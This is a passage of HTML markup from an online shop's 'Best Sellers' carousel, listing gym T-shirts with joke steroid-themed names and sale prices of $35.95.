    id="Banner-template--25099754144077__image_banner_NaPzLQ"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping mobile-hidden"
  ><div class="banner__media media always-display"><img src="//allnattybro.com/cdn/shop/files/29.png?v=1748883604&amp;width=3840" alt="" srcset="//allnattybro.com/cdn/shop/files/29.png?v=1748883604&amp;width=375 375w, //allnattybro.com/cdn/shop/files/29.png?v=1748883604&amp;width=550 550w, //allnattybro.com/cdn/shop/files/29.png?v=1748883604&amp;width=750 750w, //allnattybro.com/cdn/shop/files/29.png?v=1748883604&amp;width=1100 1100w, //allnattybro.com/cdn/shop/files/29.png?v=1748883604&amp;width=1500 1500w, //allnattybro.com/cdn/shop/files/29.png?v=1748883604&amp;width=1780 1780w, //allnattybro.com/cdn/shop/files/29.png?v=1748883604&amp;width=2000 2000w, //allnattybro.com/cdn/shop/files/29.png?v=1748883604&amp;width=3000 3000w, //allnattybro.com/cdn/shop/files/29.png?v=1748883604&amp;width=3840 3840w" width="1900" height="800.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"></div>
    </div>
  </div>



</section><section id="shopify-section-template--25099754144077__featured_collection_34mmRU" class="shopify-section section"><link href="//allnattybro.com/cdn/shop/t/9/assets/component-card.css?v=145235174910005381151748869961" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//allnattybro.com/cdn/shop/t/9/assets/template-collection.css?v=145944865380958730931748869961" media="print" onload="this.media='all'"><noscript><link href="//allnattybro.com/cdn/shop/t/9/assets/template-collection.css?v=145944865380958730931748869961" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25099754144077__featured_collection_34mmRU-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25099754144077__featured_collection_34mmRU-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25099754144077__featured_collection_34mmRU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--25099754144077__featured_collection_34mmRU color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--25099754144077__featured_collection_34mmRU-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          BEST SELLERS
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--25099754144077__featured_collection_34mmRU"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/FakeNattyshirtblack_1.jpg?v=1717488654&width=165 165w,//allnattybro.com/cdn/shop/files/FakeNattyshirtblack_1.jpg?v=1717488654&width=360 360w,//allnattybro.com/cdn/shop/files/FakeNattyshirtblack_1.jpg?v=1717488654&width=533 533w,//allnattybro.com/cdn/shop/files/FakeNattyshirtblack_1.jpg?v=1717488654&width=720 720w,//allnattybro.com/cdn/shop/files/FakeNattyshirtblack_1.jpg?v=1717488654&width=940 940w,//allnattybro.com/cdn/shop/files/FakeNattyshirtblack_1.jpg?v=1717488654&width=1066 1066w,//allnattybro.com/cdn/shop/files/FakeNattyshirtblack_1.jpg?v=1717488654 1584w
                "
                src="//allnattybro.com/cdn/shop/files/FakeNattyshirtblack_1.jpg?v=1717488654&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym T-shirt FakeNatty"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gym-t-shirt-fake-natty-classic-tee"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8626046861645"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8626046861645 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8626046861645"
              >
                Gym T-shirt FakeNatty
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8626046861645"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8626046861645"
            
          >
            <a
              href="/products/gym-t-shirt-fake-natty-classic-tee"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8626046861645"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8626046861645 Badge-template--25099754144077__featured_collection_34mmRU-8626046861645"
            >
              Gym T-shirt FakeNatty
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8626046861645" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-8626046861645"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/1_2.jpg?v=1695495929&width=165 165w,//allnattybro.com/cdn/shop/files/1_2.jpg?v=1695495929&width=360 360w,//allnattybro.com/cdn/shop/files/1_2.jpg?v=1695495929&width=533 533w,//allnattybro.com/cdn/shop/files/1_2.jpg?v=1695495929&width=720 720w,//allnattybro.com/cdn/shop/files/1_2.jpg?v=1695495929&width=940 940w,//allnattybro.com/cdn/shop/files/1_2.jpg?v=1695495929&width=1066 1066w,//allnattybro.com/cdn/shop/files/1_2.jpg?v=1695495929 1584w
                "
                src="//allnattybro.com/cdn/shop/files/1_2.jpg?v=1695495929&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym T-shirt (Trenbolone)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gym-t-shirt-trenbolone"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8666371621197"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8666371621197 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8666371621197"
              >
                Gym T-shirt (Trenbolone)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8666371621197"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8666371621197"
            
          >
            <a
              href="/products/gym-t-shirt-trenbolone"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8666371621197"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8666371621197 Badge-template--25099754144077__featured_collection_34mmRU-8666371621197"
            >
              Gym T-shirt (Trenbolone)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8666371621197" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-8666371621197"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/Chestdayshirtgrey.jpg?v=1691596789&width=165 165w,//allnattybro.com/cdn/shop/files/Chestdayshirtgrey.jpg?v=1691596789&width=360 360w,//allnattybro.com/cdn/shop/files/Chestdayshirtgrey.jpg?v=1691596789&width=533 533w,//allnattybro.com/cdn/shop/files/Chestdayshirtgrey.jpg?v=1691596789&width=720 720w,//allnattybro.com/cdn/shop/files/Chestdayshirtgrey.jpg?v=1691596789&width=940 940w,//allnattybro.com/cdn/shop/files/Chestdayshirtgrey.jpg?v=1691596789&width=1066 1066w,//allnattybro.com/cdn/shop/files/Chestdayshirtgrey.jpg?v=1691596789 1584w
                "
                src="//allnattybro.com/cdn/shop/files/Chestdayshirtgrey.jpg?v=1691596789&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym T-shirt ChestDay Classic Tee"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gym-t-shirt-chestday-classic-tee"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8626047811917"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8626047811917 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8626047811917"
              >
                Gym T-shirt ChestDay Classic Tee
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8626047811917"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8626047811917"
            
          >
            <a
              href="/products/gym-t-shirt-chestday-classic-tee"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8626047811917"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8626047811917 Badge-template--25099754144077__featured_collection_34mmRU-8626047811917"
            >
              Gym T-shirt ChestDay Classic Tee
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8626047811917" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-8626047811917"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/products/Design2Black.jpg?v=1717488662&width=165 165w,//allnattybro.com/cdn/shop/products/Design2Black.jpg?v=1717488662&width=360 360w,//allnattybro.com/cdn/shop/products/Design2Black.jpg?v=1717488662&width=533 533w,//allnattybro.com/cdn/shop/products/Design2Black.jpg?v=1717488662&width=720 720w,//allnattybro.com/cdn/shop/products/Design2Black.jpg?v=1717488662&width=940 940w,//allnattybro.com/cdn/shop/products/Design2Black.jpg?v=1717488662&width=1066 1066w,//allnattybro.com/cdn/shop/products/Design2Black.jpg?v=1717488662 1584w
                "
                src="//allnattybro.com/cdn/shop/products/Design2Black.jpg?v=1717488662&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tren Hard T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fitness-t-shirt-tren-hard"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7018065625261"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-7018065625261 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7018065625261"
              >
                Tren Hard T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-7018065625261"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-7018065625261"
            
          >
            <a
              href="/products/fitness-t-shirt-tren-hard"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-7018065625261"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-7018065625261 Badge-template--25099754144077__featured_collection_34mmRU-7018065625261"
            >
              Tren Hard T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7018065625261" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-7018065625261"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-5"
              class="grid__item animate-item animate-item--child"
              style="--index:5;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/products/3_2.jpg?v=1717488672&width=165 165w,//allnattybro.com/cdn/shop/products/3_2.jpg?v=1717488672&width=360 360w,//allnattybro.com/cdn/shop/products/3_2.jpg?v=1717488672&width=533 533w,//allnattybro.com/cdn/shop/products/3_2.jpg?v=1717488672&width=720 720w,//allnattybro.com/cdn/shop/products/3_2.jpg?v=1717488672&width=940 940w,//allnattybro.com/cdn/shop/products/3_2.jpg?v=1717488672&width=1066 1066w,//allnattybro.com/cdn/shop/products/3_2.jpg?v=1717488672 1584w
                "
                src="//allnattybro.com/cdn/shop/products/3_2.jpg?v=1717488672&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym T-shirt (Just Tren)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gym-t-shirt-just-tren"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8381571596621"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8381571596621 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8381571596621"
              >
                Gym T-shirt (Just Tren)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8381571596621"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8381571596621"
            
          >
            <a
              href="/products/gym-t-shirt-just-tren"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8381571596621"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8381571596621 Badge-template--25099754144077__featured_collection_34mmRU-8381571596621"
            >
              Gym T-shirt (Just Tren)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8381571596621" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-8381571596621"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-6"
              class="grid__item animate-item animate-item--child"
              style="--index:6;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.2222222222222%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.2222222222222%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//allnattybro.com/cdn/shop/files/3_6.jpg?v=1704901845&width=165 165w,//allnattybro.com/cdn/shop/files/3_6.jpg?v=1704901845&width=360 360w,//allnattybro.com/cdn/shop/files/3_6.jpg?v=1704901845&width=533 533w,//allnattybro.com/cdn/shop/files/3_6.jpg?v=1704901845&width=720 720w,//allnattybro.com/cdn/shop/files/3_6.jpg?v=1704901845&width=940 940w,//allnattybro.com/cdn/shop/files/3_6.jpg?v=1704901845&width=1066 1066w,//allnattybro.com/cdn/shop/files/3_6.jpg?v=1704901845 1584w
                "
                src="//allnattybro.com/cdn/shop/files/3_6.jpg?v=1704901845&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gym T-shirt LGBTQ (Legs,glutes,biceps,triceps,quads)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1584"
                height="1936"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gym-t-shirt-lgbtq-legs-gluts-biceps-triceps-quads"
                id="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8792552603981"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25099754144077__featured_collection_34mmRU-8792552603981 NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8792552603981"
              >
                Gym T-shirt LGBTQ (Legs,glutes,biceps,triceps,quads)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25099754144077__featured_collection_34mmRU-8792552603981"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25099754144077__featured_collection_34mmRU-8792552603981"
            
          >
            <a
              href="/products/gym-t-shirt-lgbtq-legs-gluts-biceps-triceps-quads"
              id="CardLink-template--25099754144077__featured_collection_34mmRU-8792552603981"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25099754144077__featured_collection_34mmRU-8792552603981 Badge-template--25099754144077__featured_collection_34mmRU-8792552603981"
            >
              Gym T-shirt LGBTQ (Legs,glutes,biceps,triceps,quads)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8792552603981" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--25099754144077__featured_collection_34mmRU-8792552603981"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--25099754144077__featured_collection_34mmRU-7"
              class="grid__item animate-item animate-item--child"
              style="--index:7;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 122.18856493752367%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 122.18856493752367%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
